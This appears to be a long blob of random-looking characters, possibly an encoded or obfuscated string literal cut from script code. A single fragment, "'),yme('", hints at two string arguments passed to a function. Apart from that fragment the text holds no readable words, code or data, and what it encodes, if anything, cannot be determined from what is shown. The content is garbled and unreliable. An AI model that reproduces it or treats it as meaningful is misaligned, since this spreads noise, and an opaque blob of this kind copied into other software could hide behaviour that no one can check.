i34aZZuCZiQZ\/$QQo.\/T5Q.ZQVZa>*.gw\/rr0gZpZ*lNv.sQ.^QZIiZ9fIwQEgnr\/vZR\/s Q..Qb,VS.Z rrrg.,rgQrDQ!.ryD.r5=&#%g*D\/E 30Er.Q.Z\/wQ(ZQQNQQ\'.wypyrZZe:VZrN#Z"QZ nQZCr.QtV...Z..Q}0T.Z.QIII.jx;j\/g.ZrZE 7YS1ZDiDgro4Q!:fZ.1%Qrg3IZxDlSZ.lpIsQ.Zx!.QmIqq.l8g.iICJZZk*..r.rQqr.Q)Q !Zs.5sVf\/.ZQy..kC.I ZwZ\/rZH.6\'ZdSe"Q@....&0E.t3gaT.hD*rQZi%G.ZgZiZ.(CiV.cI"Q.E.mwk>Vt.rZ\'g4#Zricrr#InM3MhQt<h4Z(x8%!ZQDZQjSDtIZngQZZv.rZggwQQVrwkIghfyQI-9Q(QrxZsmzg*s..&Q.(.vZXZ..rCIpiZ.xT3.r8.QslrNQoZ.or8Q\'rDrh5Zg.w.h97z$2DA787V\/Q0nZ.ZQZ#;UhjVgykEzTVQQr.ZZQ\/Ps.rZII0$Qa)..z.DrbsvZNs0VIrIT8h.QrTVmG\/"VZZCrZ..Za&Z E$"Q+7QvN1g.HQ:ImXInrIk.ZzS0:Q.Z09ZMZZzQ.9rs.I4righSkAng9.ZqCEsVZQ4ehE.IZDQ0D9ZZ.NSZQ)Z ..hNQrtrZ\'.I..r.I.rp\/RICZ.Zr\'QEZ}krvQ9jZ#.QrSvTvQ2..rosA.9wI5o!trr8g.EcZpsgZD rmQVZD4.|.qg. y6ycZV.oIi).\'nngy+6Q$EQwnQgZ\/Zrr.Zo#p.QIZ"Z..Z.\/MZDaZ.rZQQQ.nVgsy.Z$*DL.o7.ror 4f8VQQ@Hj gZpI`:Q.Irurh.fuVzDZ-Zm.%Zg.(lDD.,8qQNIiZ..cZ0ZZ.z.@r..QFZCCQV#s.QZ. g\'vyZ..iESj0Q4.TZZZ,Z$ZVS\/.Qw{|.QZlyrr7..gZ.$hCZrQN7.LegVkh<QS.Z. vd \/5Z}hhEQjiinyR.Z.r0ZZZSgyQ.\'%&iCQ.piT.,Mn(Q)QNsy..\'tTWV\'.r9.rQ..C.Q.#D3rIE..Zim.hI#fQ5T" wTr.ssmZNiV^QVQQ]jrw,rQ0r#rKZ!r"TZzr.sQ(.eZrZE4QZZEiIViz!Q$=E\/oY.tDErrrQmrZL7IvQJk.ZZQZJZEs0."QGV.y.!CN+I.T0Erk&E\\6*y"ZZhZwZc\/B..Il6..f0QQZZcrzCg.d!f.o0..QQ?ZpD.Z<Q".+nVD.Qh.QiVgh.QQZZ$.Q.vZDxZ.Z.oZCZTZ9QP.rg.DRZQZZg)mI9 zrsu.VZ\/?r.Cr..#ZR!QqhZr.m.n8.qz,sZ.Jy5.E..kQZhDg.ig.ZrD.=.r04.oyoy.gs\/kIlS@tsQ.QECL.cp.rgZ"..go*QhQQC.s_Qy%JgD.1.Zr8|:I. .z.V VCQISkirr..QE8"9C.\/ZE8TZr.s.rZZ8nHZIV\/h\/tZo<ZQ.m(MBQ..oxwptoNr.S\/C.ZwQQ8x.khEoZ{pVZ.Z.DZ8Qb.QZ(Qfq+s.I.ErrgIR3..ZopolQtSrhs Q..XZQz.w0oIy.ZZSZ.sr2kQ*oZk.C...q.rwww.mnV#hQ5TC0ZZCgo2]v.E.rrI0Z0o1ZrsQ;EV0\/i>mm {.Z!Qv+\/Zoy.iZeZIZ.uZv=Z(ExrEkg$ZdEQBhi.Q4.aZTg.kQ.w..Q2r.QS|.>QngM.Q.?>wr#q^rVy\/.Zr4.h0DVj4.w.roI2.hc&Cyr7ZqC.9r".r9Zh.ZZZQZ0QQVI Y.kw=I.afrQr\/...[VQZZZr.ZCok9tZu Q5ZiInI.x+5Q)vV0QZ$EZr gw.ZZ.&ZZVIrf\\C.kr.AQ(r9.p{\/ ii[N#Cs.QDZrZw5.S\/rQsx9Q".IIQ!+Q&\/o8.ZQ\/oDo3C\/.Q&Z.CbjQVIQr.0rQ.3Qmg"Z+.QIrp.i&rD\/&.ZC.yZfrQZr(Z.cSQrmrCrZ*Qr"mqrZgZ.8.@VE\/wQIhsZ  .rZ.+"hw.#evm!rZmZZrr)r(DZZQZjE9I.g#rDiC1ss!.QQSi.4ZrIQheZZv..Er.Z.\/.-syI[ThwQI(.Z..oC)6zVQQ.hZVd.Q.frQQ0rIVQitv#-Z..MVC|q0$i.ZEZIiTo \/asDrBlZL..Q4Q1EQQZ..3sWPq9.I.ch3V.1wZ.rC0.rw{s\/"s9n*DZ.Er5TxQQE3":8wfqf5gII .k!WogrZ9gVDM.QErii.o\'i4jnr4CQt3\'ZQ.iwk\/Q\'sj.ZZi9Zk+IirZr..ZggrDNQZw.LDro$V<Er.ngQ.& 3.hQriy.siKQvox..mws\/.r.c.&QZQ\/IZ.oZ*h.r^.*QCC.oE"`.0fyZoO3rKZZQD.\/rrC.\/s4.8IrQ&0.,v.\/YVI8r4M.ZwpQQZ\'l E. hr\'.g.DZsDQ.T\/I.ZE9ZVEpID\'Cs.rQ.)DZ.Q...tZ.+#ZZQZ.5(f(nQI$Qbv0bQa7]9Zs(Zjmr.Qiqh.i\\j.yZrqI.wVrsZh.ZQErsT\/.!C.r6gZrZZrQc.IiSoZZIZr.DMIQI$EQgQxEQc.V+m+i.sfVtX.wQr.ZtkhsgiQ.EE6sqQ.hy9ZVMw0kZ_aI+6Zt5spIgrQIN\/.kQj.qQ.\/.< E.2.rEf5.(fZZZZrEhZl0ys..h`8Z"dZw.iI#.lzer.?jZa+DZZZjo7huQ Zsh&mEg.IshnZ3 QyEsZQMVDgOgZnpn..v 5\/Q.VhSnsga5.rHpZ7v0DQQod2# 41Ds Qp>Q. ItEgw..x0QhrEThxkgmQ\/VQ..QxiZ...w@NI4I\'rg.QQ.nj hrsDn3QC.oCQw.tgr\'zI.nrQCyIZECqM..wyz!fy.IggiZ.fVM.Z9IZMZ.ZEpgZ.riIZhZ0QySr!ZoiZZ9tQ.r.r.g#...qrVQVwiQ.1Z$wk.Z.Zg1Ep!s.IE.eQD]6E&ZrwC1IghrIsQQZ.pMrrgC qN.ry* Qsj gZQ0VD4VgqC..-8Zr!IQD\/i.9.gZDQxhGCw8hSr:Sr.rrgrQsE.g3&Qr.QShaZfrr0rZrICr6rix.""Qj..iQ...w\/QyrC.s.iswZ.y8qZp\'-rirZ9.vTqtjQh.$ID5}kCTi.rZp.w216V....pM9 mr.C.Q3\/oQ4ry.NNZZI.lr.l.ZhkzQQZZ.qx.ySZ;fa\/\/3ysI.CwZ&gi..oZZ(sgQQg91v.DQ.r.Q,Mf Z6.hb.rC&t$0.T\/s....!CQr.SZ.NZ.Z.DSr%2ry\'CsdQ*,ZVZ.r.0vhkC5r)Vhnnr+3TprI..xiZKh5r9zEv.."$D&I.ES.gIl.hgQiC"\/Zh+2Qs*ZlwwgQJ93QQ3rsV%j;isZI EZVn.0_IZZsZzjQD6&rd(rQrrrri7 xfIDIZ.r*hCozs.Skl.2jZNn.LhIeDd.)rf 4r.Zkr8r..\/yvQIIwCQZV8.rI.i.hVrjx9m$rZ8CQZrZ+w\/Z.ghZD.lt0.2QZQZ.4vZw8k#"hh|h8.pCE...Ex00EtZ3.Dr.V.rs.nsQ1\'4Z.DV%Z r$hhyQSEJrzZ\'g!oi.so&V\'  .lZ%Q.QZoDMi.SZImmZVpixZZ).VhqQr +r,oVlm.IikElE.roksgjZ$.w.TrK7 ZpCG"%fr1.C{{r`Skr$iZgf.mQCC9jsQ0.I=QvZ0Qk..0..v52 Vr)..Q\/g.rZ0nNi_t.hVhI.Q.%Z%sZ.XQwmszsDr3.ZrIEEir Z}.riV2Z4j..s.ZQ2o.V.Zl3o})o8jS.DAmwrQQs.\/[0.QQk.MzrVh.vZIC.\/\'\'.Qhrs.zV.ENhD.r..hM.Q..IICeIaEr2.rhVZ.EQQCZZiyC!QphqIV.ZD8iI.eIIZz1.QDIZsZuxQrZCnS+mZ00ee0ssvVwMq.+h8$7SNQ6Q..Q.ZII\/Q.ZrzQrgrZs0 IQ. ;\/\/"\/..Qn;ZehD.1Qh.M9QgE..Z..Qhr.P+sE0C..E q"r$hQ\/oj8r\'yrEr<\/ZMp.SS.JZ.\/Vmk5f#%.rQrVL1Qyi.07\/4\/-w\'Dn.DDhT!Zr.2srItDwyQhEiZZZ3.E.Q.%\/.fQn.p. grErs#\/TMS.rE.kxZIEVCg.r\/Z$..\/.a.fZ8Q.hZZZhszg@Z.Q.S.CQ`riZ$U#IZCwgDQxSqQ.o.w..ZcuZTQms\/+V1E.EZstRDkp.\/q.9BL\/Vzq\'M.h.!Ll0EmNE.sr.6Z\/hrgiwh\/.ZryNS04M)7.CkQ.hh.zoiII,tZEDhng9C1.Z2ZrZ.ZQI.ZMZI#C0(jh=gi8Zcl\/b09ghEtrZk8g.qZ. C.  Z.IEZENygyc.Zs#nr rN4s{.vr.yo.Ec,3"r. QvgohVg...(i\/r.yVAyE..} ..{U| ywr7IQ8sk...CZ1ZL.QVZZr.IS3 SkQr3Z.-.m .Q.4EZ\/E9\/r.ZggriZr..DopZ2ZxgZ.rZZ..iDIsQj.fCjr(hCvVSp6s%V.*Z7+I7.Q6.kwpEDrog"#(.y8 .h8DgQVI.Q|01YnrQ%t5$v.g.Q.mv.Zg_Dp\/+g. DZ#ZS.Z.i4SQy%Z.+rZh z..VdE8E.qIrfms.j.\/.kZ 8..\/QZ) mIyM.rZrgS}r.s lHZ3rZ.oI%r.rE3QyZs..{liDsZh.rrE..Z90Zo%gZ.3k4Crej4Ihspi..QCh.q.\/.ZNy\/nhkli\'.V.o$? !S.rh3\/ ...CCD..m4Trg.Ihh Q7<0a.SrrCr.GhK\/kVs9&ir;m!QryI)ICiMrZQz27h.VQ..Q DrQ.s0wZIliqhr.h4\/DIo\/hEr.CVTc ..*r0dQDE.NTrD\/Qsp.s.pC3.E. W-QiQp .r+0g.Q\/ .tlQrijE!D.).h. Z.jV .%vrEgr0.gr..sze3i.rIZ!.i\/8Q C.CVr.sMr\/8ir.g.sE.6Z4Q.iQ.ZyQp8pqMZQ..rf Vgvmr:n40g0M43rk 8rr..p*=s.. I.1QC%rgVDcV1.&*.Z39.Q.3DhLmQ&Z\'8gf.DD*i((ZDqz8\/D.qQs.EQkhsl%rF9P)[M-nr0yqp=.q5"\/r.Er.SQ!pE2rQ9m.k Zi%..r\/ZZoV.Qo.9.pZIN.h Q.sq i. Q\/9Q.4 QNr.z8gZVVrAQf!gy.(VrQDIQ6g rTC>.Z...sh8.0&!ssZ+.9EVzr&\/rYV.,Z9k.ZZ,VZhtDQZZ"V+tfM.Q5r.m^VNm .rtT0.QhgYg7gM. C.VCQr+ZJr%QyrirpZ,ogI5ygfTm yi1ZyW.1.Ig.\/..E .5lv$.Z;p..rIr.gZ7Z0hVD$tZ.I.y.DI .\/Z\/..r.Qru3l(C\/0.D.oDh1g.qCVe.DWj.&Q%!EIsw.ys.[hQp.\/PQ .Dr8jvrGQZ\/Z.ZjnVQQ.rD1ryyQ.0QVI ch v.z.kp$%.kZmx.\/rg.%i)Vs.gZ."nMo"Z.ZkcQQxQ..hIQr.VDsvh0?irD.oqw.9TQ 9irgQq.S1$iQqSrEjIDVcr&I.tZ.Qsb; 6g$C{.ki4r.rM9y2.QC!ZsZtZrV4.5.NgP..iDrvvaQ .r$r)Dhd0DyZ.Ziw&h\/M\\.9mQQgZs\/Qr Q9 +C.rMVNr.?%rVQDus\/9.DD+0iISrE.IVjgCocZ\/ .."QM7h0DVQ.h.4Qrr$,do3\'w9..N}BZ!m.QEo\'Q.!ci#Zjrcd2Q.E 4.p.QDI gC. .V\/ ZB.C?2QrIh[\/ZZ\/.Z.r@zk+r%!rhZKQiZc\/drh.$s8\'Dh.V#.rDFCN.g92dI.VQQvIjoZQqmEiDZSmrSy.ZssI.oC-yZ2fIIrhZQQr.QyVrQ tg.oD g..EZq Q-!r9BvrhV.QhQ.*\'"ewZ8Q\/\/Vi!  TZo.r)S.zZDsQv.oOZwQQ.t| gp..DlZ\/ys\/.f.}rg Cr\/.rTQog ...ZIs6.p%yhr .tQ\/. yw&.CSQr\'h|hr00r4mCI\/S.8iIir(%.\'Sg\/I.Dh \/{lII.Zai ZZ.zZCFIZi9wwz#8Q}P QtIMg\/NjECn0h2sGCtvfnV=QM.\/Z.Zrmsk^9AC,QQe.rZh.iZdI|pD .Q$QcDv(EMQrgwrrSU.'),yme('R.r..ci.sVnzIE<Ty&S.rCpI0.-sPIIVZSVVFr).i9d.hbrVi<.QSrj5c.Qs.Q.k xa.whqrIQZIQuJhCgRTjmQM..VnI6DFrQ. qVIddj\'y..p-(w;Iirg.gVjVoUhDgamFsrxV.lQ2ftyIVPtCFsM"C.I\/MCV.!.D.C.jZCFtSCsIr0znNMOgCZoi Z3_Wp+vAQ+F 0ksisoyVCKnz.I.l.N)kg.tIrgC..V nI.8V"gVYgpb@<L.0cnV.FZCDVFMN.CromEyPF3hI.V4EEP{.ICpZRVEsqoiZq>IQrZaQ.hs(FDQ.dZSy.VmMM_siDEFyE.VKE.7g...Sz.VirI.r87g.p.4fjQszi:Dn.DkyVVqrGrngQiiEs.oIC\/Qgos1rrQlVcV\\0QcrZi0}fnIVrgrs?TxwiS.g4cZMC?wsIpQcr..VQkmFPt.cgB)K.tDG..Z.oIIQ.nWgh.wCZVsuQFVVgwFDNVQzgZQ.,FKSnsvV.q>E4.gQVi]QK.sQZglrryVViJjZb0qi,E. 0sCP.Tm DVg.q}IqPhS.p0zVnaQV.Z.cQiC]\\IQof.I$.<wV5QFnkIV*U.i.V..hrCmaVrCFrVdG\' TiFZk.grr_o.ZE0ucQF r.78dmghgC..V.n..rQk2QfrhV$jc..tER9C V< VIsg0CIyswFVkFkZh.i S.chRlFggVs2.L.]..g Eg.sn.CFE\/ I.{f rMpt.T9ZnIV.rmg..iSiyI @.hQ.QgosqSI wrsViV.lh0..rNIsrZNN7qVVr.M).QE.h=IFV.gDgr)rgZ^S..rZ.ECarrEV.V.aCIFCBRh5.<oVQjQQQSZh VZ+ZyFfF VVq7s(.gNr.kQr.8f1jwCItlsF.VmZhW.I0r+SQrrtZiv-E.h&EIwFg.DC0w.MZwT.X.r:QQFN. IhZ1NVokE0Oh0rThxrVQIV.VZpZ?FV.VFxZ.wnVCZfr`tEhYZ.EnKK.jOI.rUZmh4$lrcNkCEgVVc.].<!.hNtbiCUCVQVzkwQCDg.Q<IZIZshVg87"QVhQC.kFRESdQ:vmE.EFEZN.6Vm3cQ=C7d N| 0shk7IoIQ..nVnn\\QCN.zSFDs+FmDI.hk0VWtQ\/.k\'zVlCMFLh0CSgwQg.ssn.Ph#ZQx8K.jVtrVsj.1V.ox sa+.rZPhrKI1.IsQV.ry4k.nooZsNQ.Z3$r.ZDQDg..Z..gFCDSQ5Z.ErZzhCvZkVVdEQ.vlVarIVEXQV9zsrWMaZ.rVwFFCfrQ0XV. Sp..m.nz.ISVskQcsQVQQrgQ.IogZdiVwoE1ZCVt!r.NgrrI.sdmEiknrFhilQO<V\/VphAE09.uprV]s.P..+.Z.*EV.NN.rr.!3tFjt<p#.VVkx iQpDrV[rgqCZNKUvED^ZK5thCr\\N.Ij.=.i5CQVVMrCSLreVUIVFD\' ZwV7\/.Np.\/ii0d9.2gCzqVi6q\\.VQ.QZm+F.wCt..sbsPOQnV.Q{FZ{sUVIZOgsrhV8VwV.skCVhZsV aMpFj4pVsnZogogs0yzsQIQrFq. .CIErVhgkaEywsYFXlDIQ.q lVikiawrREhThVrVZiIwImh..IKIrVIEVFQQ.D8.tnhjl!iFFz#NVdZsrRrFq.;0IL.lrlnkg.Qrm)PQyz0iCFErIZrPZ.sjWSvoQQrqZshh.CqIw.rVkhZmdErV.DQ2.y.jE?OFrZhQVF\/`rD0VEVD\/QFwh.1C1QEVQgrQI7vVFryr...9Iw.cChni ..C..K.qqZarFVrrWtnZCZIQ.fVI9sz..IClKQjLoi9Va\\VKXQD.2DssEbQ gFFChaQps;gIrFpVNVrFFrNj.ih.!.>.manh.R.tg.#saCrlEVDsCQp]ZwhQqlVFV6ZxirQV\/7dqh.Z.rTVCWkCkjmilwIYSCnCNgj.VuQkVO yq.kHFrVQC.sii.VwtnNVsk4N&tZ..\/TmD"Fj!.gDsVi.<.CrVgrb2gkNQFnVVKCg rwc.NNnEgEzgsV.:0Vr&rQ.aDsj.>.Zof.sgSl#QZ.fjIr+.qV.IVm.\\ZI.V"V#E.kUEI..rDI .QjgESOIZj.Zg`g.Qsi.CEoly..F.CXgFr4Erh.E8IgI\/oAjrr\/QRjgQ(.ppV.dKVVd*qsZIor.gVn.Zxn2.wQhhVr.GVFw2kFEZrQgsIhqKxeZDzZ&s.VK.IVTVrJV..s= rCtQ.m0VFV.F.Z.n5Z8erirg8iQZqlrQnz@SmKtgVt..ggUID.aCVgzxrF2rSyIgkZVlpS.FSKEwDk.(V.CC"   i8\\.NgCsqCzar.7.iQ[rdKm.pp0V lhcMVFlN\/.iwk%..o.x.8QkiF.ZDQ.KrgkE.qgsZrIg`woN[QY.VEVyIyPmyQlxs.FzTtrN Zt.Dcrm=qrnCnj|nhmXZZQFF..rqwrCfFmrjtgtF.:QLiV.DsfNZ3.M9sQdDgQFrgZFgCgy.Orp.Qs\\Z=I\/IMheCifQrCI.Zv.i2VoIE.gkfCz8jh.ir.R!zQrrZ...&ZVsThsn.r2Fu. laf.xT{srIkrExqVCxnQ..zh.z.CbNCVFr.s.h0ZT.\\m.1?sCp0bVgQ;I`a.IcZgS.z  iZ.DgVqmVr.LXI.Zi3oqwqFuFFchF.SgSV.wlR.Nk2FsExE.xC5.S3qkVl.EIrrrhF.?hVvChQtiV.R.k.F8=Ytq FhhE7&YICfriKkC\/FQlrs@jVtVp.>QD.icE\/_ gFIr"..VZmV7kgw2sZ F>fE.Enq Vqr.tZQEj..VIIQIChn.hVkgVgnkx.WgZg9.qORI.QNaN.h\\un\\PorPtIDF8.HVhrh>02Fw.QpbI.yrFFyQOSIar.VRlVQqahg..g.SVMCywh8.SgFP..VjQ&_VXG..hq.6LXsPogtNrz.NZ.rQ]ilNNsVxEkp.jOVr.a.pPCgjdVVNrMgQs.ss VSLihhfVkgCqr.3QVkhj\/Ig.SZE`mr@.8kxItF1Vw..lbFo}0Ro.slCD;Rk.&I9ZEsIGiVF.QKVg8iFhZCs6hFg.owVhnoCVP VntT0*V.. g\/QgspiFql.CgrziQZFQZ.xY.VZNVzZ..iAZr.eCQ..VEVhC.gfFaQVVDVr*VCyCsqC3VQrQ..V.Q3ahjCQ!Zihg..8i#tojMYZrhVjo.VVs.:Eskxgsel2&C4V.oDsr0nolV\/.(oPiCV..pI.PMCZ.xQpVnbFrICVxyMVF hytz.YsVgdriIrkrxwhjFirQIZFCV.kg QIVV.ZjNrVI..whkCC1rQ.!sCb. V2 QVhMkkwwh JYwMZfVlQyJclsIMNta.ZImpVoFZb0PQV}.EG9Qa VRlQ.w.XZqrjD .DQCIIPZNKx.NFQIIVkVnKVhViClQPQfSCs.9MioV:S.kZrF.mqrmkh*@ NIzqQfi$hrm.rI.rpVk.l..VCgqmxF...Dbh.oS.rE.V.hhFnwhwNpd.60o j.QhQ.|QgYI..(YIEaMkqwQhvBsEECkTI.ZVj.._mCSIgVVsg.OfFI.pCNkpCP.Qq.F..rwr8jG.IFC(VDrLQEQ r8.Qso\/EZ..dhvsM.8Q.2@IysQySnt%hqQV\/. MoDV`Qy\/CE.EZhIyEQ. rs8VQFr<Qszv%cIorgiV ZDs Ic..0kI.+Sf0SIC..rhQ[sQoL00DwVg+ZZeQqM24CVzCgoeSrCungVp.hKFsVS.QzNRFZ.g.QIC.C{0oIMmmnIsVoIy.tQ?Q.F.g:Dsk.gMI.g2MtFrgMhfECsMio.aivd.Q.pzIp@kC.jtQFQqQVN43mR8..FV.qw.xIZrVVOnkxQVJ.Qtw.]V.Z2Ze9i4mZrMIh;Qo.J.\'aqFV2(neZIEZrsCE.lxgCgZtsQCQyX(wERoQkZS8QVkrJ.Z.nrgw\/aQ.QgxI4C.#Ve\'V.pgV..PMVbJIq\/7V*j3sgh#dk.\'FV\/..ZI.CZ"V(V\'.z.CsMbjlVME.r9ZZh.ZrsyV,.K]h.VE..ghEpMV.rVCYVZVzDSIVFZ\'QQrTs&.Z.ZZ-C.Z .gVpZVbQ#OZ\'E8Z.ZpZZZc}CWzw.k.Q.OwkdDVWVZ*..Z6V.azZ[jEmrZsZ.CpZ\'Qs.VZVV-FErt#QsrhgqkhQij.Vx.7lmZ(ZIIZZrFLhRsV.gNs.r9CrFxCr.F&ICrgijQKE.w.PZ^.S\'.skS5:Z&rVivr(ZwFnq.s2ZQdIiZ*ar)IfEgp VZ4.2cfC.DV..gh0p\/q%Ec.aVm4n+pwE0EIcVC\/\/^8DZ.E7FrRC-QZi faDVzCV0dV{V\/x1wp!C.hwkVkSIgFz9.Q\/ZjZI.lprPrg98MhtchJ:0jrmk.DcIqVQobsV.QgfF.gF.IrIV.FEkgK..g.LqEDVVr8pPFLV9Zr;CEFQ.k.iFan.hQ..ny1N..Zw.4n+hlr.\/E0h .tZe.aFsFaMEixZFs8Sv(.*ZCZ.kZy.VQ..w2Zjah iF.&x3r.V0sEh"sCugytc1Q.gJEIq.rrIMyPzoFoCiE.nQbtx sQFWCrdqQ.zZqkINlqVQ.TFgFyD..frZtZ.zEF.r6O0kqrkfLFCKS8\/VI..wrQ.2l..hs{DrZ.lhMhaJxQ3ahMh.rDVyzIVDQIgM(MVqzZ8.bZId}YZSEo.VnDXqQCFN{-I4S8Itc.wkkxQ.h,Cr9mhCsCFZtri.V.=csCC..s>n<hiQzCQcK&hC.VIEIX.qa^"f.CQofh.j^V1kC7qQ0i;zqVVnw_h.D.iaC+_24jhqVFV.Irxws.}zCC.NV.Flhrg0QIeIfNFSkppy Vs8.m c5rzn.iVrE{4Nr.hyCEIIsliVwgh.QnhVEr V>VJ.kZF0F$egfl..1o.iG{VIVDCFCE5&.ZsZDrt 2FgI@rVI2-r {rgsoUrt0VZh.0iz.ErrEQ0.wFyts{..pfVOCrkx.&.iZgQrM3E.srQQIVZQ. FQZr9g. 8g0NHg..cQv`h.r.tV8trL.k.FQq.rh!DggGnSqEhQsVxa[V.I}ZIrcr.-BV.MQHihVrz.cWF.1rhg8I.)18IaxZ9MIZIDCZ[OgZDEwEkrEnsZw.hChgNgg4F=@!lS5hV\/IqVIPcFZVMVw.nTF.\'DQ-C0lr.ICiECoNrgZhi..0i-.zr\/.NVgD.jQZarC.qs[ggg%gg\/EEaZ7Vm_gl.F)0VsQw.hIZcZpRQ.QVI.Fi9V8FZnIr.lqqwFC=wtV.w]Ns8i\/ier2gyuE.EL6Ds.DEkiZVK.IV*n0 CQ3.k.stgVydr4V.sgIqCVCo.VI.F.nQmX.IhtgrQpVrZnqDC9kailt[.VQyS.s&YDFIvoZgn wIgg.ZC)QI@DQKNDoMiDoVVF.4F0rVeo56g<i.IzVQS.qjLt..FIlggl.4-i.9.>VI.\/. GVt6VNVMs!K.V.CPQFVN`TS\/.Q (.c rMQ.N0ZMIR>3VY}^MsiqgxVfvF.*..VDVSCrN%sV-.fh<SCu..2slo!mgAV%ZZ.@Fx8QQ|.NgQrs..oSVikR!.0 Eg8j0.rclknVrIr|hTaq_.Eft...b.g>iIZstFZ.rjmFg_rE\/ChEsI.1xN.QyE*eriV.CL.djZCrtFYwoDQ3fVrC.FZgaZnDqQT.ZNKwtk.2Q;rICIQNrcMy$I.7ZcCy 9gKFN=mIns.sSi sf0.CIoC cg.r.g s F[KZT .S1V;ZQILgCkQ6kVVFjnNj.oZ.K.o..CDp.ZnbFFFsIq%tbSFF 8`\\IU8rgmh.sQkn7DkDIEpIQ .rxhA.$..CiF.jnVwch.IZFIirDVFwQC.iZsskr.XFsQir9m.C]g.g1DmFk.G.F.d.FtCs0QIVwVCIZ0.V.wi[hQdZQ. yErZrRgIdw..phz.qiQyaQ 0ZagMw9rrg.INrczwmVIFHkgECEVmwS.CInc0fVR "rS.rmojIVrjreIFg{QryMs?rf{.Z.kFMRgMq..Dhy.NTV.I.F.sigm...k.j1...QsFQdRfogg8dFCVg .EFCrrji)EBIgIV\'ZhV.ZDR\/V`_trQxAVCMrMVjQ].rrzsr<#w3hgrV.IFV]9iDN5qiDj.NFts0aC%EV9I0MQQFV.xsF5QorM.VI&iVVyIrD L.rCVCsgVjj2EQnIxMQC0Vrm.RgsF  p0y..zk.pMN.Q]IEj:.Qz3g34koQQiwVIC7kId8QNsV.s80G.CVEr9cIqksi.UQFgg2sVrzsgZoasrgDoQDrVsrRn0 az2tgQr..T.QwFCsiV.jZsj3zVsVkp1ZMFTgFC.RQ.+Fc|,@rMhbhDrRFgeNc0twVQFC.C.C_.CQ.j..rk0Qlp"rkgghEy..Ss.h9.|V[2.yQIEsrj.ZTF.CVSar.lvAZWTgsi.gV.VCCzMZr.U7Z0..srs[kFVwFda.i.Qs.rjsJ.ElrCFG"M.FfLZV@.D7.IsFjw9QZ.I.zI^sF|J.sZsENZvIVMKnrFN 0IIswthFhZwC..NgC.wlsVQZisicQ."gQ2jVEQjZI.OD5. wQrIrSkIr[QVQ".kQZQrZC+lV8.Zg\\N1QF.bXfs\'rDw8QpEoo..VgCjnnVrSE.SCNiTFx.QMD xrFQ]pVqDChEMKt$zkV..$C.7EI8VzVS.CRv.wphMsEoyD.jrZwqVQ#ZpZI2CVZZH .tkksZrMZr ZI M\/4.BbCLM2k)rFbLsP.@88Q.DsKEvrN ICqg..9ZQVZQ.F.V .psiJ[_pI0CIgMoVNVMQLn]p.QQjryp.DEV_FVc\/\\noMFc>w.EhAz rCCEQ9cCZ@rCf?r.gV.jQonIiTFriKrw4CbrgV.oImfVFIQ.yrprFENf0k.r.IJM.rq^.F.i..E{VXR0CVe5`.qjIPqh.h]2hga.Eir.Wgus.VeVFI.Q&IQ@&EKV.V. h?rriVrlbgV.EC1.ZQQ\\Vl.VI3VZgCstQMh..ywgaMR...QR.&?grQDpVCVChr.Qri.Cansih6.DEuVFYSQ.Q]mrso.CsaVjKF.&I.Zo4I>IgfQ2hZ^.REaDxFEEzlLTL[Vrg.lIIlMK=\/ rq2mh.Ihg.0gVZ.VwN.EVF.S2s.xtFd fI&..rwCmZsKxIoVZk.pc5grVlEs.I.kZnD.I]ugDFDZV.rqCVVQZrimF.Ny.gh`BE0.gVin;rrZZwspCQ@.lfDVhCFCCrVSgV@rVf.4\/l2jDbtFhpb .V[ZV.Z..DQro8IdmhZg%jFrhdSVzE(t3<lnMxm_hz wr.CziMN.C TiV4F2. C+".qgVt0qVjgeqocVqVIVwMp+I#0ZrVgQrIFQkt Z.QCVu.cC!=ohxkrDriVF\/h4VrVM24ZVWSttF 5..V#@b.TrnSXQqTrZI0fV.ErkD=.og.ipR`rVIhh.sNEDoIVkrgDC 4\\lEqsLgQgltFg.h.EE..TIFjV&.7DgVsFjsk_2ECcTqVVgINKssrQIXCIhdL..os.Ig#tgwD.boQQDxIFwhZNVr+.ixO8..QrSC9ICs%.MdZZFgQoFFtVIQZcT.8.oQxgwqrNy#s4n.\'I.C.oy.9 C.Spkrh..VEi.rZjr|ErVzfxYnQgIcFQEsuwaszVBbs+tca-..8ggFV.ZcFlsMrMSeMZIgrVFp.sgO7.iFi..nS+V..OClkm QCIpis8.+VfsrhrQCpamIr.1dsmsxrDQMVyVhpCpD]VCDDE.qr|gnDCD[rh.nV.lv.?CMt7h.#IEE.`I\'rDVVQ.V\/CIo.9VmmnVZ.VmDo."D.DDiAgEp8iI9V9.2C.DK.hVro.gahhA.QZ5ad|8#r.cqCgaLphCrT+o.fVsV"nEMM-rFCwsw.sri.s.gUohkC0LC&cQ ..gQr3`*&drIO.M[sQ.rhoIZrCgECrVIqldzh.dQCrS.V\\Nhopg.ICuCFyri.NrpQyV$rNc.+G0nhFgVVp.bfr.hg.iZ.V..q.CVrpgdVM2yr r.p@rVs2r.Z.z..Zr4 8.CIlQgFiE3jg9QQoI.sVVmIssDSVg.Z..H.rw}hrnHh.0QrV KVewn.r8gZ.njTMhSliE Cs.TQ3mr1F\/lkN.VNC3tFQCZ3ptF.QFgsZa.OzqgmKUZrb..gr0CSwlru.h.piCt.-Fr.VhgmiVZgwZNFsg.yyq8ogxF\'..rxnrErTAt.FQssjVSV8`QQEVIrZVlZIc0ZfF>fQrrrQCV8Tj.wKVzrtlIIf.s.\/sEZMIC.D(rYa...ZQrr6xFAdQVQmoEO...V.IMO1kpIL]t_jkZQNijFa.I3Qgm{n.CIViymohb\/QR5QNjQ.ZI. FIm.I[4[Q.khlVI9..\'NZZrhnFFEm.9ihgkS.RQqTa.VIkn.VrrshkBbgTAdEhCdEhFr.SzUrO?r.VD\/.VrF P8pppgiIV0g<.ao)Dgg.DcEnyCf.ZV5 +ZkrJIrjVhrDtFVR.l.uCwF.I.1hQrrQsVrVorFErYgVpC.I)y.IVVhmV9F.gQcqLQ.s.FoVEkQg^.rV..ZmEmch4.jLEVs[igZl\/qg#nEI.xE.FMIQVZnViVVhC3\/-lrm..DarVktpwCF..I.rbV.rroa.gcihCpDCgn \\.WEyrc$VsVVIrV0.k^\/.C#fVZ rF(VVMK;dCw.r`QaV9h0Z.ClV.QrzL.F ykZf.rFQaQ. ZmeV.vVVnDgVzNUE. kprr.Is.9:tDZwEVm.ayQVVlhdCR.2{\\NChCDEgE.Z2CC.wI.fqErV.IgfV3\/Z4.@.Z-.s)pr.sZVVeVf .hF.Ngb&VN6.g.R8bIp.FzF.ZkhrkVUr_hZQVr..ZeZQw#s.CmCiQryI.:+hLZKVKFVhI.Viyg.7g.GVrGg.;qSC%.lrQFf.2\'n\/.CQKr;c.lw . 